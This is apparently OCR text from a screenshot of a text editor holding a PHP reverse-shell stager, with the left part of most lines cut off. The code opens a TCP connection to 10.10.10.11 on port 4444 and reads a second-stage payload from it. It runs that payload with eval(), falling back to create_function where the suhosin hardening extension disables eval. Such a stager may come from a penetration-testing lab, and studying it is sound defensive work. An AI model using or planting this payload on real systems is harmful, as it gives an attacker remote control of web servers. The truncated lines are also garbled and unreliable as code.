 *(Untitled)
File Edit Search Options Help
New Ctrl+N
Open... Ctrl+O
Save Ctrl+S
Save As... Shift+Ctrl+S
Print Preview Shift+Ctrl+P
Print... Ctrl+P
Quit Ctrl+Q
ting(0); $ip = '10.10.10.11'; $port = 4444; if (($f
t') && is_callable($f)) { $s = $f("tcp://{$ip}:
stream'; } if (!$s && ($f = 'fsockopen') &&
= $f($ip, $port); $s_type = 'stream'; } if (!$s &&
&& is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
et_connect($s, $ip, $port); if (!$res) { die(); }
if (!$s_type) { die('no socket funcs'); } if (!$s)
switch ($s_type) { case 'stream': $len = fread($s,
et': $len = socket_read($s, 4); break; } if (!$len)
("Nlen", $len); $len = $a['len']; $b = ''; while
(strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s,
$len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen
($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
$s_type; if (extension_loaded('suhosin') && ini_get
('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('',
$b); $suhosin_bypass(); } else { eval($b); } die();